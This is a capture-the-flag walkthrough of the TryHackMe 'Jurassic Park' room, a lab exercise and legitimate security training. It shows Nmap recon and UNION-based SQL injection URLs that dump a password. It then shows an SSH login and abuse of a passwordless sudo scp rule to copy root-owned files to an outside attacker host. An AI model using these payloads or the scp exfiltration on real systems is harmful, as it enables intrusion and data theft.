Walk-through of Jurassic Park from TryHackMe
Machine Information

Jurassic Park is classed as a hard difficulty room on TryHackMe, although the description says it’s medium-hard. If you have experience of SQL injection techniques then you should find this room fairly easy. We start by enumerating the web application, eventually using discovered credentials to gain access via SSH. Then we look around the file system to find the hidden flags.
Skills required are basic knowledge of SQLi, Linux file systems, enumerating ports and services. Skills learned are web application parameter tampering and exploiting poorly configured Linux installations.
If you like CTF style challenges, then you’ll enjoy this fun room.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Hard - Jurassic Park |
| Machine Release Date | 17th February 2019 |
| Date I Completed It | 27th January 2021 |
| Distribution Used | Kali 2020.3 – Release Info |
Initial Recon
While we wait for the box to deploy let’s have a quick look at the room description:

We have a few clues here to help us know where to start:
- There’s a web app running on a port somewhere, make sure we find that with Nmap.
- There’s 5 flags hidden in the file system, make sure we look for those files with ls -lsa
- It mentions Dennis in italics, is this a hint at a user?
With the above in mind, let’s start with Nmap to check for open ports:
kali@kali:~$ nmap -sC -sV -Pn 10.10.9.16
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-27 21:40 GMT
Nmap scan report for 10.10.9.16
Host is up (0.030s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d5:96:63:d4:c3:8f:f4:a6:1d:3f:40:7a:15:e7:10:81 (RSA)
| 256 81:be:e5:15:31:43:ff:ca:fa:39:1b:4c:79:1e:51:c8 (ECDSA)
|_ 256 15:3b:7f:25:d6:4b:f8:0d:68:bf:b5:f6:cf:f7:4c:b6 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Jarassic Park
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have only two open ports on the basic scan. Let’s go straight to port 80 with our web browser:

We find a simple page with a link to a shop, let’s try that:

The shop has three packages we can buy, let’s go the for best and see what gold gives us:

SQL Injection
We have a static webpage with nothing obvious on it. However, we see in the address bar that the site is using parameters to pull the content of each page from a database.
You can see in the url that there is a parameter id=1:

Looking at other pages we see that this changes for each of them. When we try manually incrementing the number id=5 give us this page:

It mentions Dennis again so that makes me think it’s a clue, possibly a username. Also it’s telling us certain characters and words are blocked, maybe this relates to the parameter we’ve just been playing with.
With the clues so far, it’s time to start trying SQL injection. There’s lots of great resources out there, this one is quite comprehensive: payloadbox
Let’s try a classic ’ or 1=1 to start with and see what we get:

Ok, so we can’t use an obvious one like the comment character. That is in the list of blocked characters we found before, but at least we know we are looking at SQL injection as our starting point.
Using the order by clause we can find out how many columns the table has by adding one at a time until we get an error. When we get to 6 we see this:
http://10.10.9.16/item.php?id=5 order by 1,2,3,4,5,6

Now doing a union statement we can see which fields we will be able to use to view information from the database:
http://10.10.9.16/item.php?id=5 union all select 1,2,3,4,5

Columns 2, 4 and 5 look to be useable as they are displaying on the page with no additional characters added. Let’s see what the database is called:
http://10.10.9.16/item.php?id=5 union all select 1,database(),3,4,5

With the database name we can now find the tables:
http://10.10.9.16/item.php?id=5 union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema = database()

We have two tables, users and items. Looking at the users table, we see two columns are in it:
http://10.10.9.16/item.php?id=5 union select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema = database() and table_name = "users"

I tried to get the username, but was blocked like before when trying to use the ‘ character. I can get the passwords though:
http://10.10.9.16/item.php?id=5 union select 1,password,3,4,5 from users

So we have the password, but where do we use it? And what could the associated username be?
Gaining Access
From the Nmap scan we know there is ssh on port 22. From the developer on ?id=5 we found a possible user Dennis. And from the user table we found a password.
Let’s use the credentials we’ve discovered and try to ssh in as dennis:
kali@kali:~$ ssh dennis@10.10.9.16
The authenticity of host '10.10.9.16 (10.10.9.16)' can't be established.
ECDSA key fingerprint is SHA256:eFy2Vei0QQfyiVQ3CuPAY2EWlK9NbhaHnCzDOotI+O8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.9.16' (ECDSA) to the list of known hosts.
dennis@10.10.9.16's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.4.0-1072-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
dennis@ip-10-10-9-16:~$
Excellent, we are able to log in as dennis.
First let’s look in our current directory. Using ls with the -a parameter shows all files, including hidden ones:
dennis@ip-10-10-9-16:~$ ls -lsa
4 drwxr-xr-x 3 dennis dennis 4096 Jan 27 22:48 .
4 drwxr-xr-x 4 root root 4096 Feb 16 2019 ..
4 -rw------- 1 dennis dennis 1001 Feb 16 2019 .bash_history
4 -rw-r--r-- 1 dennis dennis 220 Feb 16 2019 .bash_logout
4 -rw-r--r-- 1 dennis dennis 3771 Feb 16 2019 .bashrc
4 drwx------ 2 dennis dennis 4096 Jan 27 22:48 .cache
4 -rw-rw-r-- 1 dennis dennis 93 Feb 16 2019 flag1.txt
4 -rw-r--r-- 1 dennis dennis 655 Feb 16 2019 .profile
4 -rw-rw-r-- 1 dennis dennis 32 Feb 16 2019 test.sh
8 -rw------- 1 dennis dennis 4350 Feb 16 2019 .viminfo
Flag 1
We’ve found flag 1, let’s cat it and register on the thm site:
dennis@ip-10-10-9-16:~$ cat flag1.txt
Congrats on finding the first flag.. But what about the rest? :O
<<HIDDEN>>
There’s also a file called test.sh, let’s look at that:
dennis@ip-10-10-9-16:~$ cat test.sh
#!/bin/bash
cat /root/flag5.txt
We have the location of flag 5, but can’t get to that until we are root.
Flag 3
Let’s keep looking, another file worth checking is bash_history in case it hasn’t been cleared:
dennis@ip-10-10-9-16:~$ cat .bash_history
Flag3:<<HIDDEN>>
sudo -l
sudo scp
scp
sudo find
ls
vim test.sh
ls
cd ~
ls
vim test.sh
ls
ls -la
sudo scp -S test.sh
sudo scp /etc/password
sudo scp /etc/password localhost@10.8.0.6@~/
sudo scp /etc/passwd localhost@10.8.0.6@~/
sudo scp /etc/passwd dennis@10.0.0.59@~/
sudo scp /etc/passwd dennis@10.0.0.59:~/
sudo scp /etc/passwd dennis@10.0.0.59:/home/dennis
sudo scp /etc/passwd ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:~/
sudo scp /root/flag5.txt ben@10.8.0.6:~/ -v
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
sudo scp -v /root/flag5.txt ben@localhost:~/
sudo scp -v /root/flag5.txt dennis@localhost:~/
sudo scp -v /root/flag5.txt dennis@10.0.0.59:~/
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
ping 10.8.0.6
ping 10.8.0.7
sudo scp /root/flag5.txt ben@10.8.0.6:~/
sudo scp /root/flag5.txt ben@88.104.10.206:~/
sudo scp -v /root/flag5.txt ben@88.104.10.206:~/
sudo scp /root/flag5.txt ben@10.8.0.6:~/
ls
vim ~/.bash_history
Excellent, in there we find flag 3, plus scp has been used a lot, mostly with sudo to copy the flag5.txt file to another host.
Flag 5
The use of scp seems suspicious, let’s have a look what sudo permissions dennis has:
dennis@ip-10-10-9-16:~$ sudo -l
Matching Defaults entries for dennis on ip-10-10-9-16.eu-west-1.compute.internal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dennis may run the following commands on ip-10-10-9-16.eu-west-1.compute.internal:
(ALL) NOPASSWD: /usr/bin/scp
As expected dennis can use scp as root without needing a password. We can use scp to copy flag5.txt from the root folder. First start an ssh server on our local Kali attack machine:
kali@kali:~$ systemctl start ssh.socket
Now we can copy the file across:
dennis@ip-10-10-9-16:/home/ubuntu$ sudo scp /root/flag5.txt kali@10.14.6.200:/home/kali
kali@10.14.6.200's password:
flag5.txt
Let’s check out the flag:
kali@kali:~$ cat flag5.txt
<<HIDDEN>>
Flag 2
After submitting that flag on the thm site, we need to look for the last one, flag 2.
So far we’ve only looked in our current directory, which is /home/dennis. Let’s look if there are any other users:
dennis@ip-10-10-9-16:~$ cd ..
dennis@ip-10-10-9-16:/home$ ls
dennis ubuntu
dennis@ip-10-10-9-16:/home$ cd ubuntu/
dennis@ip-10-10-9-16:/home/ubuntu$ ls -lsa
4 drwxr-xr-x 4 ubuntu ubuntu 4096 Mar 6 2019 .
4 drwxr-xr-x 4 root root 4096 Feb 16 2019 ..
4 -rw------- 1 ubuntu ubuntu 1285 Mar 6 2019 .bash_history
4 -rw-r--r-- 1 ubuntu ubuntu 220 Aug 31 2015 .bash_logout
4 -rw-r--r-- 1 ubuntu ubuntu 3771 Aug 31 2015 .bashrc
4 drwx------ 2 ubuntu ubuntu 4096 Feb 16 2019 .cache
4 -rw------- 1 ubuntu ubuntu 520 Feb 16 2019 .mysql_history
4 -rw-r--r-- 1 ubuntu ubuntu 655 May 16 2017 .profile
4 drwx------ 2 ubuntu ubuntu 4096 Feb 16 2019 .ssh
0 -rw-r--r-- 1 ubuntu ubuntu 0 Feb 16 2019 .sudo_as_admin_successful
4 -rw------- 1 root root 3183 Mar 6 2019 .viminfo
Interesting to see the .viminfo file owned by root in this users home directory. Let’s copy it to our Kali machine using scp like before:
dennis@ip-10-10-9-16:/home/ubuntu$ sudo scp .viminfo kali@10.14.6.200:/home/kali
kali@10.14.6.200's password:
.viminfo
Now we can have a look at the contents of it. At the end of the long file we see this:
# History of marks within files (newest to oldest):
> /etc/ssh/sshd_config
" 52 25
^ 52 26
. 52 25
+ 52 25
> /etc/sudoers
" 21 38
^ 21 39
. 21 27
+ 21 27
> /boot/grub/fonts/flagTwo.txt
" 1 31
^ 1 32
. 1 31
+ 1 31
> /var/www/html/item.php
" 144 33
^ 144 34
. 144 15
+ 144 15
We’ve found flag 2, which has been hidden in the fonts directory. Let’s have a look:
ennis@ip-10-10-9-16:/home/ubuntu$ ls -lsa /boot/grub/fonts
total 2356
4 drwxr-xr-x 2 root root 4096 Feb 16 2019 .
4 drwxr-xr-x 5 root root 4096 Nov 14 2018 ..
4 -rw-r--r-- 1 root root 33 Feb 16 2019 flagTwo.txt
2344 -rw-r--r-- 1 root root 2398585 Nov 14 2018 unicode.pf2
It’s owned by root but world readable. So no need to scp it across, we can just cat and look at the contents:
dennis@ip-10-10-9-16:/home/ubuntu$ cat /boot/grub/fonts/flagTwo.txt
<<HIDDEN>>
That was our last flag, for some reason there is no flag 4!
All done. See you next time.




Comments